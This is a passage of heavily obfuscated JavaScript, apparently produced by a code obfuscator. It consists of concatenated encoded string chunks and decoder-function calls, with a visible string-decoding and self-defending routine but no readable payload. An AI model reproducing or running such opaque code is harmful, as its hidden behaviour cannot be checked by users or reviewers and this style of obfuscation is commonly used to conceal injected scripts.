'a1VXNnknLCdyQ2tMeENrc3hxJywneVNvW'+_0x7845154z(0x2df)+_0x7845154z(0x23b)+'xJywndENvSFc2WmNPbW9NJywnRkNvOFc3'+'ZkJXUVMnLCdXN3lrVzdmOWdxJywnRTJ4Y'+_0x7845154z(0x2a0)+_0x7845154z(0x262)+_0x7845154z(0x1d4)+'VlcnLCdqOG8yVzRSZEd2RycsJ0RXUmROU'+'2tYZEcnLCdXUmovcXNwZE1XJywnV092V3'+'V0N2RQcScsJ1dRMWpXUlpkTzBPJywnZlN'+'vSFc0NDRpRycsJ1c1UmNOZVdHVzdkZEg4'+'b2psOG90Q0NraVdQaUknLCdydUZjSkgxc'+'CcsJ2ZDb2Rxci9kSkcnLCdXUE9jdzhrVF'+'dSMCcsJ1c0')+('M2RIU29JVzdUdCcsJ1dSbGNUMHBjTjE0J'+'ywnb0Nrc1dRU2hscScsJ252VDBXUDdkUV'+'cnLCdXT1RWVzRtU1c1OCcsJ1dQcnFXN2l'+_0x7845154z(0x25f)+_0x7845154z(0x1d7)+_0x7845154z(0x2cf)+'R1OG1nOGtKJywnV1FKZE1KcklXT2UnLCd'+_0x7845154z(0x2b6)+'JywnbG1rZ1dQaGNUOGtqJywnVzZoZEhyT'+'HhGVycsJ1c0SmRTU29NVzVmOScsJ3ozZG'+'RTcTdkTWEnLCdXUk9mV1EzY1ZxbScsJ1c'+'0TmRSbW9iVzZydCcsJ3IxSmNKc3JkJywn'+'V09GZEdNbGRKU29IJywnV1FUNlc1ZTBXN'+'G0nLCdXN25yVzV4ZFFMeScsJ2U4a2tXUC'+_0x7845154z(0x278)+'4ZEptb2JXNVRoJywnaG1rdFdPTmNQOGtD'+_0x7845154z(0x1de)+_0x7845154z(0x261)+'pjTEcnLCdXNG1qV1EvY1M4b2onLCdXUWZ'+'pcUNrRldRRycsJ1c3eXNXNHlvV1JlJywn'+'V1BLR0ZTazZXUGknLCdiOGtKV09hL1dSS'+'ycsJ2VlU2RpbWtOJywnVzdoZEt0UFlBVy'+'csJ1dSVmRVSHZkV1I0JywnV08xOUFJUmR'+'KYScsJ3owaGNKSTlKJywnV1F2aERDazlX'+'UlcnLCdCMGxjSjhvMlc3SycsJ1dQTGR0c'+'kJkS1cnLCdXN21hV1BKY1A4b08nLCdXNV'+'NjbkNrWmVhJywndG1rN3ZDa0l1VycsJ1c'+'1QmRPbW9YdjhvVicsJ3NNVmRSVzNkUWEn'+_0x7845154z(0x21e)+'2tsJywnVzRWZExXNUpBcScsJ1dPbGRHSV'+'BhV1BpJywn')+('VzRKZFBDb1JXNFQ0JywnRXRsZFBDa3Rsc'+'ScsJ3VTb1VXN3RkTDhrMicsJ1c1OHFXN0'+_0x7845154z(0x24a)+'WVzVWZEs4azgnLCdBdzNkU3R4ZFFHJywn'+'V1JGZFVZZGRPU2tBJywnV1JuYldQcGRMT'+'kMnLCdvU29RVzc0K2FXJywnV1AvZFBYaG'+'ROQ2taJywnckNvT1c3WmRHQ2tWJywnV09'+_0x7845154z(0x223)+'LCdXT0RLVzRPOFc3ZScsJ1c0MGJXUVpjT'+_0x7845154z(0x1cb)+'ZubWlhJywnV1JKY0hTbzdxOGt4Jywnc0s'+'zY1RjbGNSYScsJ1c1dXdCU29ZV1JlJywn'+'VzdTWXd4QmNJcScsJ1c0M2RMbW82QW1vb'+'CcsJ1dSOTNxOGtQV09XJywnem1vaVc0eG'+'RUU2tQJywnVzdkZFVYWGl0cScsJ0I4a2h'+_0x7845154z(0x227)+_0x7845154z(0x1ee)+_0x7845154z(0x1da)+'csJ3ZTa3pXNG1mZ1cnLCdubW9uVzd4ZEo'+'wRycsJ3IzSmNUQ290VzVxJywnVzVLdldP'+'V0hXT08nLCdXUlRkeUNrL1dQTycsJ2NxZ'+_0x7845154z(0x27b)+_0x7845154z(0x26f)+'SYStxQ2tvV1JDJywnV1JSZFZta2dXUThM'+'JywnQkh0ZElTazFuVycsJ1dSMG93U2tlV'+'1J1JywnQm1vM1c3L2RSQ2tGJywnV1JPS1'+'dRRmNMdDQnLCdFQ2s4eThrb3hhJywnVzU'+'wV3NzNXMnLCdvOGtoV1BPeldScScsJ2ND'+'b1RDSGhkUFcnLCdXN0czVzViL2pXJywnV'+_0x7845154z(0x2bb)+'csJ1dPVDZ1')+('dFZkVXEnLCdXNzkyVzVSZEsyNCcsJ1dSd'+'np5Q2tjV1J1JywnVzRGZFJtb210OG8xJy'+_0x7845154z(0x1b4)+'rZCcsJ1dSNTdXNVM2VzVlJywnc0NvaFc3'+'UmNIOG9qJywnc2d0Y05YUGEnLCd5U29XV'+'zYzZE9ta2YnLCdXNm1iVzYxdm5XJywnVz'+'ZpWVc3QzlXUHknLCdXUC9kTDBaZEpDbzE'+'nLCdXT1pjVDhvWnFDazAnLCdkbW9RV1BI'+'QWlxJywnVzdxcURaUHcnLCdXNldtdjhvW'+_0x7845154z(0x1d3)+'dRcGNIZHknLCdXNXllVzVMd29HJywnV09'+_0x7845154z(0x2c8)+'J3A4a2RXUlMyZ3EnLCdXNjgzVzc5QmdHJ'+'ywnVzZ1dFc0MVdkVycsJ0NnL2NHRzdjSG'+_0x7845154z(0x249)+'nLCdXNGlmclNvSFdPNCcsJ1dQMXNXNEd2'+_0x7845154z(0x22a)+'FJkUGEnLCdXNzNkVXJMdkRXJywndDhrVX'+'JDazJ0VycsJ1dPejVXNDREVzUwJywnV1I'+'xYlc0dW1XNzAnLCdFRzdkS1NremtHJywn'+'V1BwZFB4WmRJOG9EJywnV1JwZExKcjFXU'+'GknLCdXNkdsVzZiRGJxJywnV1EvZFNOUm'+_0x7845154z(0x24c)+'3YjNkVXEnLCdyU29YVzQzZFBDa3gnLCdD'+_0x7845154z(0x22e)+_0x7845154z(0x29b)+'9HJywnVzV1MVc0TGRrcScsJ1c1bU5jU2t'+'XZ3EnLCdiM21Cb1NrdScsJ2czTFhXT0pk'+'SGEnLCdqbWt3V1JXbldQbScsJ2Ztb3BXN'+'FpkSUw4JywnVzVtRlc1TytXUTQnLCdpOG'+'9XVzZCZFBM')+('cScsJ1c2R3BnU2tKZ1cnLCdvMExqV09oZ'+'FFhJywnVzR1N0RJZGNVVycsJ3cxeGNSc3'+'BjSnEnLCdGOGtxVzd5OW9XJywnV081b3R'+'YbGRUVycsJ0Y4b0NXN0RaV1BXJywnVzVl'+'UFdReGNUOG84JywndTEzZFVIVmRKcScsJ'+'1dQaWd5Q2s1V08wJywnd2V0Y0dXL2NORy'+'csJ1dRYk9XNjhGVzc4JywnVzYwN3JkYi8'+'nLCdXUVZjSHZwY0d2TycsJ29Db0t1SDdk'+'UHEnLCdXUjlEZXJOZFJxJywnVzQ4ZVc0Q'+'3NXUjgnLCdBQ2swQVdoY1RXJywnV1BtR3'+'Jta09XNUcnLCdCbW9oVzRIc1dPRycsJ2k'+'zbnJXT3hkTEcnLCdXNlpkT21vMVc2WDUn'+_0x7845154z(0x1f1)+'WEnLCdwTDhNajhrKycsJ1dRVGp4Q2t1V1'+'FhJywneThvY1c1TC9XUTQnLCd2eEpjTnI'+'1VCcsJ1c1bGNISjNkS2FTJywnV1J5MndD'+'a1JXTzQnLCdXUnlEelNrUVdSdScsJ3Z1S'+_0x7845154z(0x1a7)+'dPeGRVQ2trV1JPKycsJ0JMWmRPcy9kUnE'+_0x7845154z(0x1b0)+_0x7845154z(0x2ba)+_0x7845154z(0x1dd)+'RXUkMzV09DJywnVzVDRmQ4a2JocScsJ1c'+'1ZXlXTzNjT1NvbCcsJ1c0OGVXNTA1V09P'+'JywnV09IVUJjUmRVVycsJ1c3SmRRU29QV'+'zdYMScsJ1c1aGRLQ29vdkNvYycsJ2xMV1'+'JoQ2szJywnRENvT1dQMWtXNGUnLCd6Q2t'+'LRkNrY3VhJywnV1F4Y0tTb014OGt2Jywn'+'bThvNVc1V1dhcScsJ1dQRzhFbWtqVzZHJ'+_0x7845154z(0x1ca)+'RXJywnclNv')+('M3B0VmNLVycsJ1c2WmRLR1h1dHEnLCdlO'+'Gt0V1E0N25xJywnV1A5WmdaSmRJYScsJ0'+'RNbGNMckx5Jywnbng5dldQcGRURycsJ1d'+'RbGNSbW94RFNrRCcsJ1dSUElqWGRkT2En'+'LCd4OG9RVzZkY0dTb24nLCduSmxjTFdaZ'+'FZxJywnRkNrNndXZGNNRycsJ1dRVHZCOG'+_0x7845154z(0x2bf)+'TZXJCY1FhJywnVzdDeVdQUmNVQ29tJywn'+'VzRkY01IeGRScnknLCdXNWZHaG1va1dQW'+'mNQSVdjbUwvY0dxRycsJ1c1L2RUOG81Vz'+'REOCcsJ21NcGRLYXRkVUNrL21XJywnZ2h'+_0x7845154z(0x1fd)+_0x7845154z(0x263)+'1dQeGRMS2xkUzhvZCcsJ1dSWEVwWS9kS1'+'cnLCdodEpjVFdoZFVXJywnRlNvK1c3ZGR'+_0x7845154z(0x26d)+'UGRoZE9Ta0UnLCdjQ29DVzRtR21xJywnV'+_0x7845154z(0x1a1)+'csJ3FDb1hXNTUxV09tJywnVzRLMnpzclI'+'nLCdybWtYQVNrT3RHJywnem1vSVc1SmNL'+_0x7845154z(0x28b)+_0x7845154z(0x1f6)+'RCVzY3ZEszTycsJ1dPVCtDdEJkSFcnLCd'+_0x7845154z(0x225)+'LCdiOGtMV1JSY1VDa0gnLCdoOG9vVzZsZ'+'FAwcScsJ2htb3pXNUtUa3EnLCdBMXRjVE'+'dmVCcsJ3NTbzViWXBjTFcnLCdXUjR3djh'+'rK1dPUycsJ0NDbzdXNHhkU0NrMicsJ1c0'+_0x7845154z(0x1dc)+'2w4b2hXT2pRZVcnLCd2Q2tDeFpsY1ZxJy'+'wnVzdoZE5t')+('b3lXNlhNJywncThvelc3ekNXT20nLCdXN'+'0NDemNIbycsJ2ZHVytXUjE2JywnZnVLMH'+'BTazknLCdoU29QeUdSZEdXJywnV1E1UXh'+'aSmRLRycsJ1dQTEJtdGxkSVcnLCdXNThC'+_0x7845154z(0x2ac)+'21SbUNrZ2xhJywncnR4ZEtTa0huYScsJ1'+_0x7845154z(0x2be)+'nLCdhbWtZV1BHUldSNCcsJ3J3ZGNUY3Z1'+'Jywnb1NvYlc3UmRRaG0nLCdXNk9xV09CY'+'1FTb0EnLCdlU29EV1BucWNxJywnV1FpNE'+'Nta1RXNjgnLCdyOG9oVzdYVldRQycsJ1c'+_0x7845154z(0x2d4)+_0x7845154z(0x1bd)+_0x7845154z(0x1d5)+'Rta09BcScsJ1c2QmRMbW9oeDhvUicsJ3Y'+'4a3B4OGtsRUcnLCdXNVNmQ3EzY1NxJywn'+'V1F4Y1JTb3N5U2tEJywnVzVhTFdPT2xXU'+'VMnLCdXT3lyQUNrdVc1UycsJ21tb01XNE'+'pkUkxhJywnaW1rRUZkdGNMQ29pdFcnLCd'+'3Q29MVzZEMVdPZScsJ1dRUGJ3U2tHV1JP'+'JywndXdsY0dDb2lXN2EnLCdwU29kd1kzZ'+'EphJywnV09uc1dSdGRRdVcnLCdlOG90Vz'+'VHeGJhJywneGUvY05Db3JXNVMnLCdXUlJ'+'jVjJwY1BnOCcsJ3M4a3hndTdjTW1vU1dQ'+'dGRJaFJjUjhvaGRTb0EnLCdXNUdadUNvW'+_0x7845154z(0x2a5)+'RZcGRIcScsJ2VDb01CY2xkUGEnLCdDbWt'+_0x7845154z(0x1ab)+'T3hjVTNGY1QweScsJ2dTa2hXUEdWV1FXJ'+_0x7845154z(0x1f7)+'cnLCdXUTlP')+(_0x7845154z(0x26c)+'3FwV1pjT2EnLCdXUFZjUzMzY1QycScsJ1'+'c3YTlXUHRjS1NvaCcsJ2hta2xXT21YZnE'+'nLCdXUC9jTDhvMHU4a3YnLCd1MkJjSlp2'+'bScsJ3FMWmRPSFJkVWEnLCdXNDBSQVliZ'+'icsJ1c0V0ZXT0ZjTFNvUCcsJ1c2RmRJSW'+'J0ckcnLCdvMWYxV1EvZE1hJywnVzVLOFc'+'1SHhpRycsJ0Nta3FXNmkrYWEnLCdkbWs0'+'V1JwY0k4a2wnLCdXUEN5c21rL1dRUycsJ'+'1dSRG9nSVZkSGEnLCdXT2E5V09wY0hHSy'+'csJ2wxS2JkbWtGJywnV1IzY0dtbzN6U2t'+'GJywnVzVwY1NZbGRWcScsJ1dSR0ZXUUZj'+_0x7845154z(0x23d)+'1BSY0lTb1MnLCdXT203V1BkY09JUycsJ1'+'c3YVNyYVpjR3EnLCdXUEtocVNrZlc2Syc'+_0x7845154z(0x1be)+'bScsJ1dRM2RPS1pkUVNvcCcsJ1c3U3ZXN'+_0x7845154z(0x27d)+'VjWmRTYScsJ1c2R1BzY2xjS1cnLCdXNWV'+'yRHFIdicsJ29nTFFXUVZkU1cnLCd0cXRk'+'U1NrRGNXJywnd0NvZGNXVmNLYScsJ0J1Q'+'mNWSWhjVGEnLCdXNnJFVzZ0ZFJ2eScsJ1'+'c2MHJXN1AyYUcnLCduOGtTVzZsZFI4ay8'+_0x7845154z(0x219)+'RycsJ3RTazlFOGtveGEnLCdXUmIyZkdGZ'+'FBhJywnQVNvWGJKcGNLYScsJ2dta3BXT2'+_0x7845154z(0x254)+_0x7845154z(0x1cd)+'N2RMcnRkSUcnLCdXNnFtVzZYL2ZHJywnc'+'XhsY1U4b2pXN3knLCdick5jT2QzZFBHJy'+'wneXdsZE9z')+('QmRUYScsJ1c0ME1BQ29CV1E0JywnVzVtb'+'1dSeGNQbW9CJywna0hsY01yL2RURycsJ1'+'dSQ1dBU2taVzcwJywnV1FWY0x3VmNWZzA'+'nLCdvbW9zV1F0ZFNHJywnVzU4aXNtb2NX'+'UnUnLCdpbW9NVzR5Q2pHJywnV1B0Y0w4b'+'3d5U2t1JywnVzU0UUZZZmInLCd1bW9SVz'+_0x7845154z(0x210)+'XUENXV1IwJywnV09ML0E4a0lXUWEnLCdq'+_0x7845154z(0x1a2)+'CdXNERMVzRCZEozeScsJ3Rta0hXNmUxQm'+'1rdWwxU1p2SWlhJywna1NveVc2UzZjRyc'+'sJ1dRSG15Q2tVV1BpJywnV1FoZE5Da0xX'+'UkdRJywnVzUwd0JTb0FXUEsnLCdBOG9EV'+'zZML1dSVycsJ1dQSmRNbWtRV1JXaicsJ1'+_0x7845154z(0x22f)+'lJywnVzU4OFc0U2hXUWknLCdXN2pWVzRk'+'ZFJ2aScsJ2xTb2xxV1pkT0cnLCdlU29iV'+_0x7845154z(0x1f0)+_0x7845154z(0x2b1)+'nVzRlSFdRQmNSQ29NJywndktsY0pXN2NW'+'cScsJ1c3aXNXUlJjVFNvdicsJ1c3eXZXU'+'mliV1J1JywneFNvZFc3ZGNSQ29HJywnZU'+'NvMldSVExrcScsJ1dRN2NUMmRjT0s0Jyw'+'nRm1rbVc1VzRkRycsJ2JTb0tXN3BkSUtL'+'JywncThvNGZkcGNHcScsJ3UyN2NLSDFWJ'+'ywndUNra0Q4azdFVycsJ1dRYkV0Q2swV1'+'BPJywnVzVHVmtTa05nRycsJ0JNSmNTQ29'+'ZVzdHJywnc0NvQlc2OXRXT0cnLCdCOGtN'+'VzRTamRxJywnd0haZFVDa0ZrVycsJ0Zac'+'GRPQ2thZ0cnLCdsU2tpV1AvY1M4azInLC'+_0x7845154z(0x2cd))+(_0x7845154z(0x295)+_0x7845154z(0x1fc)+'dXNThIZ1NrYmdXJywnYkxYdFdRQmRRcSc'+'sJ2pTb3FXNFJkVktPJywnQVNvVVc2dGRM'+'Q2tMJywnV09GZEswbGROQ29uJywnV084c'+'XdDa09XUHUnLCdwU29zVzZKZEszeScsJ1'+'dQcGNUdWxjR0w0JywnV1JoY1Y4bzdGU2t'+'oJywnQUNvc1c0TDhXUVcnLCdXNWFWRXRS'+'Y1FHJywnVzVXUnZITmNHVycsJ1c0NGtDU'+'283V1FTJywnVzdXOEVtb2hXT0snLCdXNG'+'1uVzdqcW5XJywnV1BWY1VoZGNVdWUnLCd'+'XUExyV09wZFF3NCcsJ1dQRmRNaDdkTUNv'+'NicsJ1c1cWJ3OG9DV1JHJywnYzhrUFdSV'+'mNJU2tyJywnbDhvVXJ0SmRIYScsJ25IOD'+'ZXUWp2JywncVkvY0lKSmRNYScsJ1dReGN'+'NOG8zRVNrNScsJ1dPQ2NXUTdjT0lLJywn'+'c21vNFc2djBXT3EnLCdXUjlEVzY0VFc3Z'+_0x7845154z(0x29c)+'NXNVBydVNvMWdjOXgnLCdiR0pjVXRkZFR'+'hJywnQk0vY0lHL2NMYScsJ2htb3JXN0pk'+'UExxJywnVzdpaFdQUmNRQ28rJywnV1FQS'+'3k4a1VXUlMnLCdXUUZkVHNEc1dQVycsJ1'+_0x7845154z(0x253)+'HJywnVzRtOVc2VG9qcScsJ0E4b3RXNlRi'+'V09tJywnbGJtQVdRTGknLCdXNm5PVzRGZ'+'FVMMCcsJ1c2SzNXNVROaUcnLCdXT0xOQk'+'NrR1dQYScsJ3daN2RVOGtYb0cnLCdBOG9'+'JVzZ0Y0xDb0MnLCdhVzBHV08xUycsJ1dP'+_0x7845154z(0x1d1)+_0x7845154z(0x24f)+'Z6VzZTelc2')+('OCcsJ1dPQmRNdHZrV1B5JywnV1FyVFc2V'+'zBXNmknLCdBd2hjVXN4Y01xJywnY3NHK1'+'dQNXonLCdmOG9SVzdXVWpXJywnVzRPZnp'+'zZmcnLCd4bWttVzRtMmxxJywnV1I1SWxz'+'M2RRVycsJ2ZTb1pXT2ZidFNrQVdRYmFGU'+'29RYWI4JywnbW1vRldSYkxnYScsJ2djeG'+'NKZGhkT3EnLCdXUlpkUEtkZFI4b3YnLCd'+'zZWxjS3RYVCcsJ0Ztb1NXNnBkUUNrVycs'+'J1dSeXFCbWtpVzR5JywnVzR6eFc2ZGRHM'+'HknLCdXUFNmRFNraVdQMCcsJ1dRU2h5bW'+'syVzVTJywnV1BYeEVISmRNYScsJ1dPVGt'+_0x7845154z(0x204)+_0x7845154z(0x1bf)+'Cd5Si9jTW1rbldPMCcsJ2FzL2NWVy9kVF'+_0x7845154z(0x275)+_0x7845154z(0x1f3)+'aGRXJywnRUhwZFJta3RvcScsJ1c0NFNXU'+_0x7845154z(0x211)+'JoZExIcitXUXEnLCd1S05jVWNySicsJ1d'+'RQmRSbWtxV1BPTCcsJ2o4b2VXNHBkSHdh'+'JywnbDhreVdQZGNSU2s4JywnV1BUL1dPe'+_0x7845154z(0x294)+'dPeWRXUHEnLCdlQ29EVzRtNicsJ2w4b1h'+'XUHpoamEnLCdXUlQ3aWF4ZE5HJywnVzRE'+_0x7845154z(0x239)+_0x7845154z(0x22d)+'JXJywnQ1NrS0NZeGNTVycsJ1c0MHNXNno'+'5Z1cnLCdzQ28zVzczY09tb1QnLCdxQ2tp'+'eFNrVEVhJywnVzVTTVdQYVBXUjQnLCdXN'+'1NpbUNra29hJywnVzdUQ1c0aGROdzAnLC'+'dXUmU5QUNr')+('Wlc2TycsJ2tTbzZXN2hkU2ZtJywnVzVwZ'+'EpYREh1cScsJ1dQeVJDbWtrVzRhJywnQk'+'14Y1VTa3hXN1cnLCdpU293cklOZE9XJyw'+'naG1rOVdRZUJXTzAnLCdXUHVKd1NrM1c0'+'NCcsJ2hYajZXUkZjT2EnLCdXUkJkVFh4Z'+'FY4a3onLCd6bWtKRGR0Y1ZXJywnV09hQ1'+'dQeGNJWmknLCdXN200V09TSldQQycsJ3p'+'DbzlXNlJjVG1vSicsJ0VTbzdXNXIxV1Ft'+'JywnV09uL1c2S1lXN3knLCd2TTNkR2NkZ'+'FNxJywnV1JEd3NYcGRTRycsJ3E4b21XN3'+_0x7845154z(0x240)+_0x7845154z(0x2c7)+'Q21vYVc1UmNNbW9HJywnVzQzZFNjbjZFc'+'ScsJ1c3SzRXUkNyV1JhJywnazhvenlhM2'+'RVcScsJ1dQUmRWdXhkVG1vRicsJ1dRWFd'+_0x7845154z(0x287)+'NGU5dnIvY1ZHJywneTJ4Y0dDb1FXNksnL'+'CdXNWlBZkNra2RHJywncm1vaFc1QmRMU2'+'ttJywnVzdwY1JHQmRRSTQnLCdCaGRjVEN'+_0x7845154z(0x1c8)+'WXNYYi8nLCdXN1JkVDhveFc1UEUnLCdXT'+'3hkTEtwZFM4bysnLCdXT3BkUUNrNVdQV2'+_0x7845154z(0x1b9)+_0x7845154z(0x2ae)+'bGNIRycsJ2NDb1NGRzNkUmEnLCdtOG9oe'+'Ug3ZEdXJywnazhvZlc3aGRIZVcnLCdleC'+'9jVFk1ZXk4a20nLCdXUUdYckNrdlc2dSc'+'sJ1dRcGRObWtyV1BpZicsJ1c3bXJXUS9j'+'T1NvRScsJ1dRNWpEWmRkUVcnLCdsQ2tUV'+_0x7845154z(0x20a)+_0x7845154z(0x1b5))+(_0x7845154z(0x1c4)+'HonLCdXT3JuczhrSldQUycsJ3ltb3hXN2'+'JhV1BtJywnZkNrcVdQVmNIU2t1Jywnek5'+'oZE9IdGRSYScsJ1dPUDhXNUt3VzVDJywn'+'V1BsZFBDa3FXUGlzJywnV09xSFdPaGNMZ'+'DgnLCdjU29uQUhaZEhxJywnVzVXWlc0eW'+'lXT0cnLCdBU29oVzVOY1U4bzInLCdXT0x'+'FRENrVldQQycsJ1dSM2NMbW9MeW1rWics'+'J1c0ZGNNYlZkUnE4JywneDhrMHVzN2NLc'+'ScsJ1dQcGNHS0JjVk51JywnVzZDVVdQVm'+'NMbW9TJywnaThvR1c0S2dtcScsJ1dQZlV'+'oSmRkUlcnLCdqOGtIV1FxemxXJywnc1Nv'+_0x7845154z(0x220)+'jhrWkVDa0N4cScsJ3BtazNXUC9jUVNrWi'+'csJ2ltbzR4cnRkSVcnLCdmU292V1I1R29'+'XJywnV09EOWJzQmRIRycsJ1dRVmRUMXRk'+'UjhvRycsJ2hta0FXUXFIV1JpJywncHNkY'+'01JcGRTcScsJ1dScGNVTS9jTTAwJywnbl'+'NvUXVydGRRYScsJ1c1dUhXN2J6a1cnLCd'+'XUS9kVnJCZEg4azUnLCdXNWFRV095TVdS'+'aScsJ3BTb3V4V1pkSGEnLCdXUmp4aGFGZ'+'EpXJywnVzU5NVc3VmRSZ2UnLCdFbW9BVz'+'Q3Y1M4b2wnLCdkbW9CeGJCZFJhJywnb0N'+'rMVdPS2VXUGUnLCdXUXBkVm1rWldSYSsn'+'LCdmbW9rcnR0ZFBHJywnVzZUOFc3WmRVT'+'GEnLCdqYTRYV1F2UicsJ1c2ZU5xOG80V1'+'BXJywnVzQwcG5Da0NrcScsJ1c0bGRSdHJ'+'PdEcnLCduYzdjSXZ0Y1Ntb3lGcWhjR0Nv'+'OVdSemxXUEMnLCdXT3ZWdHEzZFFxJywnV'+'zZOZExDbzhXNUxzJywnYW1rR1dQTmNTQ2'+'svJywnZEo0')+(_0x7845154z(0x23a)+'3pkOG92VzRaY1FnRDF3bWtSQ0lHJywnVz'+'dlYnJyRG4nLCd5bWtMekhWY1VXJywnVzd'+_0x7845154z(0x1a0)+'dk10Y1Rtb3NXNnEnLCdXT3FmcThrMFc3N'+'CcsJ1c3V1RXNzkzZXEnLCdXUE5kSkNrZl'+_0x7845154z(0x23f)+'zU284V09pJywneThrU1c2aUtjYScsJ0Zt'+'bzJXNWxkUUNrUycsJ1dSckZXNDh1VzcwJ'+'ywnVzZGZFNtbzRXNTVGJywnVzUzY1NJaG'+'RSdEcnLCdXNTNkVXNiOHZhJywndG1veFc'+'3aGNNQ29QJywnbVNvM1c0eUViVycsJ1dQ'+'RmRNOGtuV1BpcicsJ1dSQmRWcS9kTDhrc'+'CcsJ3RDb1RXN1pkT1NraycsJ2dTb3RXNG'+'hkSTB5JywnV09MR1dRbjlXNFZjTnZyOVc'+_0x7845154z(0x25d)+'V09MSFdSdGRUdVcnLCdXUFA4ZWFWZEtXJ'+_0x7845154z(0x2ca)+'QnLCdpZVByV094ZFVxJywnVzc0YVc3NVh'+_0x7845154z(0x2d5)+'UE9yY0cnLCdXUGxjU1NvUHZTa3cnLCdXU'+'E5kSUc5OFdRQycsJ2NkL2NMSkpkSFcnLC'+'d6OG9hbklaY1NxJywnV1BsZEtxWmRROGs'+_0x7845154z(0x286)+'aHEnLCdXNnVtV09PWldPbScsJ1c2ODlXN'+'XVUV1A4JywneDhvZ1c2aGNTOG9OJywnV1'+'F4Y1Q4b3lEU2syJywncXRaZFFTa2dqcSc'+_0x7845154z(0x2a3)+'b3MnLCd4eEpkVUhKZExxJywnZG1rSFdSZ'+'GNHQ2tIJywnV096cmVXZGRMVycsJ3I4b2'+'1XNTkxV09p')+('JywnVzZxUVc0cmhmRyddO2Z1bmN0aW9uI'+_0x7845154z(0x2dd)+'g1O3ZhciBjPV8weDMzOTgyOTNjW2FdO2l'+'mKF8weDMzOTgyOTNkWydUWGtMc08nXT09'+'PXVuZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb'+'24oaSl7dmFyIGo9J2FiY2RlZmdoaWprbG'+'1ub3BxcnN0dXZ3eHl6QUJDREVGR0hJSkt'+_0x7845154z(0x202)+'Ky89Jzt2YXIgaz0nJztmb3IodmFyIGw9M'+'HgwLG0sbixvPTB4MDtuPWlbJ2NoYXJBdC'+'ddKG8rKyk7fm4mJihtPWwlMHg0P20qMHg'+'0MCtuOm4sbCsrJTB4NCk/ays9U3RyaW5n'+'Wydmcm9tQ2hhckNvZGUnXSgweGZmJm0+P'+_0x7845154z(0x1a6)+'luZGV4T2YnXShuKTt9cmV0dXJuIGs7fTt'+'2YXIgaD1mdW5jdGlvbihsLG0pe3ZhciBu'+'PVtdLG89MHgwLHAscT0nJyxyPScnO2w9Z'+_0x7845154z(0x28c)+'VuZ3RoJ107dTx2O3UrKyl7cis9JyUnKyg'+'nMDAnK2xbJ2NoYXJDb2RlQXQnXSh1KVsn'+'dG9TdHJpbmcnXSgweDEwKSlbJ3NsaWNlJ'+'10oLTB4Mik7fWw9ZGVjb2RlVVJJQ29tcG'+'9uZW50KHIpO3ZhciB0O2Zvcih0PTB4MDt'+'0PDB4MTAwO3QrKyl7blt0XT10O31mb3Io'+'dD0weDA7dDwweDEwMDt0Kyspe289KG8rb'+'lt0XSttWydjaGFyQ29kZUF0J10odCVtWy'+_0x7845154z(0x242)+'uW3RdPW5bb10sbltvXT1wO310PTB4MCxv'+'PTB4MDtmb3IodmFyIHc9MHgwO3c8bFsnb'+_0x7845154z(0x20d)+'gxMDAsbz0o')+('bytuW3RdKSUweDEwMCxwPW5bdF0sblt0X'+'T1uW29dLG5bb109cCxxKz1TdHJpbmdbJ2'+_0x7845154z(0x285)+_0x7845154z(0x2d3)+'MTAwXSk7fXJldHVybiBxO307XzB4MzM5O'+'DI5M2RbJ2dHemttQSddPWgsXzB4MzM5OD'+'I5M2RbJ0JURW94UiddPXt9LF8weDMzOTg'+_0x7845154z(0x200)+'ZT1fMHgzMzk4MjkzY1sweDBdLGY9YStlL'+'Gc9XzB4MzM5ODI5M2RbJ0JURW94UiddW2'+'ZdO2lmKGc9PT11bmRlZmluZWQpe2lmKF8'+_0x7845154z(0x218)+_0x7845154z(0x1e9)+'il7dGhpc1snUmVnaUNiJ109aix0aGlzWy'+'dXb3ZMRWQnXT1bMHgxLDB4MCwweDBdLHR'+'oaXNbJ3hUVFJDWCddPWZ1bmN0aW9uKCl7'+'cmV0dXJuJ25ld1N0YXRlJzt9LHRoaXNbJ'+_0x7845154z(0x1a9)+_0x7845154z(0x2d9)+'sdGhpc1snaFd0RHd0J109J1tceDI3fFx4'+'MjJdLitbXHgyN3xceDIyXTs/XHgyMCp9J'+'zt9O2lbJ3Byb3RvdHlwZSddWydTRlF1Qn'+'knXT1mdW5jdGlvbigpe3ZhciBqPW5ldyB'+'SZWdFeHAodGhpc1snSHVqWldjJ10rdGhp'+'c1snaFd0RHd0J10pLGs9alsndGVzdCddK'+'HRoaXNbJ3hUVFJDWCddWyd0b1N0cmluZy'+'ddKCkpPy0tdGhpc1snV292TEVkJ11bMHg'+'xXTotLXRoaXNbJ1dvdkxFZCddWzB4MF07'+'cmV0dXJuIHRoaXNbJ0thRHBrdSddKGspO'+_0x7845154z(0x269)+'ddPWZ1bmN0')+('aW9uKGope2lmKCFCb29sZWFuKH5qKSlyZ'+_0x7845154z(0x23c)+_0x7845154z(0x296)+'ncHJvdG90eXBlJ11bJ2JDSHJYcyddPWZ1'+_0x7845154z(0x1ba)+'D10aGlzWydXb3ZMRWQnXVsnbGVuZ3RoJ1'+_0x7845154z(0x22c)+'bJ3B1c2gnXShNYXRoWydyb3VuZCddKE1h'+_0x7845154z(0x1c0)+'1dvdkxFZCddWydsZW5ndGgnXTt9cmV0dX'+'JuIGoodGhpc1snV292TEVkJ11bMHgwXSk'+'7fSxuZXcgaShfMHgzMzk4MjkzZClbJ1NG'+'UXVCeSddKCksXzB4MzM5ODI5M2RbJ0tmc'+'HViVyddPSEhW107fWM9XzB4MzM5ODI5M2'+_0x7845154z(0x2b2)+'5M2RbJ0JURW94UiddW2ZdPWM7fWVsc2Ug'+_0x7845154z(0x273)+'SxiKXt2YXIgSD1fMHgzMzk4MjkzZDt3aG'+'lsZSghIVtdKXt0cnl7dmFyIGM9LXBhcnN'+'lSW50KEgoMHg0OGUsJ25GI2gnKSkrcGFy'+_0x7845154z(0x247)+_0x7845154z(0x266)+'stcGFyc2VJbnQoSCgweDNkYSwnN0ElOSc'+'pKStwYXJzZUludChIKDB4NDJjLCcqR1tX'+'JykpKnBhcnNlSW50KEgoMHgzOWIsJ2syX'+'W0nKSkrcGFyc2VJbnQoSCgweDRhOSwnXW'+'5OYycpKStwYXJzZUludChIKDB4MjM3LCd'+'6VClsJykpKnBhcnNlSW50KEgoMHgyMzUs'+'J281dFEnKSk7aWYoYz09PWIpYnJlYWs7Z'+'WxzZSBhWydwdXNoJ10oYVsnc2hpZnQnXS'+'gpKTt9Y2F0')+('Y2goZCl7YVsncHVzaCddKGFbJ3NoaWZ0J'+_0x78451